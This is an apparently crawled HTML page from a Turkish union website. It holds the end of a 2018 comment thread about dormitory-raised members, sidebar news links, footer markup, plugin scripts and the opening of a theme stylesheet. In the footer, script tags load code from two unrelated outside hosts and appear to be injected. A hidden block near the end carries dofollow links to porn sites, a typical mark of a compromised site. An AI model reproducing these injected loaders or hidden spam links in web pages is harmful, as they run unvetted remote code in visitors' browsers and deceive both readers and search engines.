<span class="name"><a href="http://www.yurtegitimsen.org" class="url" rel="ugc external nofollow">Hakan ÇELİKSOY</a></span>
<span class="date">11 Haziran 2018 / 01:59</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=918#respond" data-commentid="918" data-postid="3361" data-belowelement="comment-918" data-respondelement="respond" data-replyto="Hakan ÇELİKSOY için yanıt" aria-label="Hakan ÇELİKSOY için yanıt">Yanıtla</a></span>
</div>
<p>Serkan bey görüşünüze saygı duyuyoruz, Fakat bu ayrımcılık değil yıllardır nağdur edilen YURT&#8217;lu kardeşlerimizin hakkını aramak suç mu?</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-1299">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name"><a href="http://www.yurtsendikalari.org" class="url" rel="ugc">Hakan ÇELİKSOY</a></span>
<span class="date">18 Haziran 2018 / 15:54</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=1299#respond" data-commentid="1299" data-postid="3361" data-belowelement="comment-1299" data-respondelement="respond" data-replyto="Hakan ÇELİKSOY için yanıt" aria-label="Hakan ÇELİKSOY için yanıt">Yanıtla</a></span>
</div>
<p>Sayın Serkan ÖZDEMİR Bey&#8217;e hitaben;</p>
<p>Biz YURT Sendikaları olarak ve YURT&#8217;lu kardeşlerimizin yıllarca yaşadığı sıkıntıları ve çektiği acıları bildiğimiz için bu hususta fazla iyimser olamıyacağız, Çünkü burda bi vebal görmüyorum.</p>
<p>Bizler öğrenim durumumuz lisede olsa yüksek Okul da olsa belli bir süre bizi yıllarca Devlete Hizmetli olarak yetiştirdiler. O zaman bu haksızlık değilmiy di sence.</p>
<p>Biz her kese hakkımızı helal ediyoruz. Sizlerde bizlere helal edin.</p>
<p>Ayrıca seni savunan veya siz davulunu çaldığınız Sendika/Sendikalar da genel bir çalışma yapabilir, Şuan çıkmış yasayı senin üyesi olduğun sendika bile sahiplenmek istiyor.</p>
</div>

</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<div  id="li-yorum-576">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">metin</span>
<span class="date">31 Mayıs 2018 / 19:58</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=576#respond" data-commentid="576" data-postid="3361" data-belowelement="comment-576" data-respondelement="respond" data-replyto="metin için yanıt" aria-label="metin için yanıt">Yanıtla</a></span>
</div>
<p>Yapmakta olduğunuz çalışma ve emekler için minnettarız iyi ki varsınız.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-561">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Hasret GÜLSOY</span>
<span class="date">31 Mayıs 2018 / 12:13</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=561#respond" data-commentid="561" data-postid="3361" data-belowelement="comment-561" data-respondelement="respond" data-replyto="Hasret GÜLSOY için yanıt" aria-label="Hasret GÜLSOY için yanıt">Yanıtla</a></span>
</div>
<p>Saygılar Değerli Başkanımız Hep Birlikte el ele Tüm Sıkıntıların Üstesinden Geleceğimize inanıyoruz Allahın izniyle Biz Koskoca bir Aileyiz S.H.Ç.E.K Ailesi varmı Daha Ötesi</p>
</div>

</div>
</li><!-- #comment-## -->


  
  
      

  </article>
</div>

</div>

<div class="siteSag">


<div class="beyazBGCizgili2 siyahVer">
<div class="anakategoriBaslik siyahVer">
<h3>BENZER HABERLER</h3>
</div>

<div class="anakategoriIcerik siyahVer">
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-31-at-18.32.24-2.jpeg" alt="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik" width="" height="">
<figcaption>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-11.46.47.jpeg" alt="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor" width="" height="">
<figcaption>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/Nigde_mem.jpg" alt="Sendikamızdan Niğde Çıkarması" width="" height="">
<figcaption>Sendikamızdan Niğde Çıkarması</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YURT_Imar_Sen_7_Yasindaa.png" alt="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı" width="" height="">
<figcaption>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YURT_Sen_Giresun.jpeg" alt="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk" width="" height="">
<figcaption>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</figcaption>
</figure>
</a>
</div>
</div>
</div>

<div class="temizle"></div>

<div class="sagSablonCerceve">
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YES_13_Yasinda.jpeg" alt="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun" width="" height="">
<figcaption><span>BASIN AÇIKLAMALARI, HABERLER, KÖŞE YAZILARI, www.yurtsendikalari.org, YURT SENDİKALARINDAN HABERLER, YURT- EĞİTİM Sen Haberleri</span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/YOK_Raporumuz.jpg" alt="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik" width="" height="">
<figcaption><span>DUYURULAR, HABERLER, ŞUBELERİMİZDEN HABERLER, YURT- EĞİTİM Sen Haberleri</span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/Kahramanmaras_Ziyaretimiz_12.11.2025.jpeg" alt="Kahramanmaraş İl Ziyareti" width="" height="">
<figcaption><span>HABERLER, YURT- EĞİTİM Sen Haberleri</span>Kahramanmaraş İl Ziyareti</figcaption>
</figure>
</a>
</div>
</div>




</div>

</div>
<div class="temizle"></div>
﻿

<footer>

<div class="siteyiOrtala">
<div  class="lgx_logo_slider_app_wrapper lgx-logo-slider-wp"><div class="lgx-logo-wrapper  nav-position-b-center hover-grayscale"  ><div class="owl-carousel lgx-logo-carousel"  data-autoplaytimeout="200"  data-autoplayspeed="50"  data-margin="9"  data-loop="false"  data-autoplay="true"  data-autoplayhoverpause="true"  data-dots="false"  data-itemlarge="8"  data-itemdesk="4"  data-itemtablet="6"  data-itemmobile="3"  data-navlarge="false"  data-navdesk="false"  data-navtablet="false"  data-navmobile="false"  ><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="https://yurtbilesim.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/bilesimm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-Bileşim" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtakademi.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/yurtakademi.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-AKADEMİ" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2020/06/yurt11-300x300-1.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT Sendikaları Konfederasyonu" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://yurtegitimsen.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/egitim.png" style="max-width: 90px;max-height: 90px;"   alt="" title="EĞİTİM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-saglik-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/06/saglik.png" style="max-width: 90px;max-height: 90px;"   alt="" title="SAĞLIK SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-buro-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/buroo.png" style="max-width: 90px;max-height: 90px;"   alt="" title="BÜRO SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-tarim-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/tarımm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="TARIM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-imar-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2018/12/YURTTİMAR.png" style="max-width: 90px;max-height: 90px;"   alt="" title="İMAR SEN" /></a></div></div></div></div></div><div class="ucluBlok">

<div class="footerMenu">
<h4>YURT SENDİKALARI</h4>
<div class="menu-alt-container"><ul><li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a></li>
<li id="menu-item-8234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8234"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li>
<li id="menu-item-8235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8235"><a href="https://www.yurtsendikalari.org/category/duyurularimiz/">DUYURULAR</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8236"><a href="https://www.yurtsendikalari.org/category/resmi/">RESMİ YAZILAR</a></li>
<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">MALİ BİLGİLER</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>BÖLÜMLER</h4>
<div class="menu-logo-yani-container"><ul><li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495"><a href="http://yurtbilesim.org/">YURT &#8211; BİLEŞİM</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496"><a href="http://www.yurtakademi.org/">YURT &#8211; AKADEMİ</a></li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125"><a href="https://www.yurtsendikalari.org/logolarimiz/">LOGOLARIMIZ</a></li>
<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.yurtsendikalari.org/ornek-dilekceler/">ÖRNEK DİLEKÇELER</a></li>
<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.yurtsendikalari.org/afis-brosur/">AFİŞLER</a></li>
<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://www.yurtsendikalari.org/anketlerimiz/">ANKETLER</a></li>
<li id="menu-item-8582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8582"><a href="https://www.yurtsendikalari.org/videolarimiz/">VİDEOLARIMIZ</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>YURT-SEN E-BÜLTENE ABONE OL</h4>
<div class="eBultenAbone">
<input placeholder="Buraya E-Posta Adresinizi giriniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>YURT - Sen E-Bülten aboneliği ile haberlerimize daha hızlı ulaşın.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/yurtsendikalari" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="https://twitter.com/yurtsendikalari" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/yurtsendikalari/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>

</div>
</div>

</div>

</div>

<div class="footerText">
<p>	<center><a href="http://yurtsendikalari.org/"><img class="alignnone size-full wp-image-4644" src="http://yurtsendikalari.org/wp-content/uploads/2019/02/altysal1.jpg" alt="" width="973" height="25" /></a></center>









<script src="https://scriptapi.dev/api/yurtsendikalari.js"></script></p>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/4.js"></script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">YURT-Sendikalarına Mesaj Yaz</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905323801366&quot;,&quot;pre_filled&quot;:&quot;\u0130yi g\u00fcnler;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="10b8522da7"></span>
				<link rel='stylesheet' id='wpda_org_chart_front_css-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/front_css.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_popup_effects-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/popup_effects.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-style-dep-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/css/logosliderwppublic-dep.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905323801366","pre_filled":"\u0130yi g\u00fcnler;","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","nonce":"456788ebf1","post_id":"3361"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_js.js?ver=2.0" id="wpda_org_chart_front_js-js"></script>
<script type="text/javascript" id="wpda_org_chart_front_popup_js-js-extra">
/* <![CDATA[ */
var wpda_org_chart_responsive_sizes = {"tablet":"1000","mobile":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_popup.js?ver=2.0" id="wpda_org_chart_front_popup_js-js"></script>
<script defer type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763388955" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/owl.carousel.js?ver=1.0.0" id="lgxlogoowljs-js"></script>
<script type="text/javascript" id="lgx-logo-slider-script-dep-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/js/logosliderwppublic-dep.js?ver=1.0.0" id="lgx-logo-slider-script-dep-js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.yurtsendikalari.org",
"logo":{
"@type":"ImageObject",
"url":"http://yurtsendikalari.org/wp-content/uploads/2020/05/3anasayfaa-1.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/yurtsendikalari",
"https://twitter.com/yurtsendikalari",
"https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA"
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.yurtsendikalari.org",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.yurtsendikalari.org/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>

</body>
</html>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #dd1111;}
.logoyaniMenu ul li a:hover {background: #dd1111;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #161616;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #161616;}
</style>

<div style="display: none;">
<a rel="dofollow" href="http://pornoparty.net/" title="porn izle">porn izle</a>
<a rel="dofollow" href="sexhikaye.net/" title="porno sikiş">porno sikiş</a>
<a rel="dofollow" href="http://sexhikayeleri.net/" title="seks porno">seks porno</a>
</div>
<div style="display:none">
<a rel="sponsored" href="http://tcremix.org/" title="petshop" target="_blank">petshop</a>
</div>





<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 18:46:57 -->

--- FILE ---
content_type: text/css
request_url: https://yurtsendikalari.org/wp-content/themes/theHaberV6/style.css
body_size: 16443
content:
/*
Theme Name: theWP - HABER TEMASI V6
Theme URI: http://www.haberv6.thewpdemo.com
Description: Gelişmiş Özellikleriyle Fark Yaratmaya Devam Eden Türkiye'nin En Kaliteli ve Kullanışlı Haber Teması
Author: theWP.com.tr
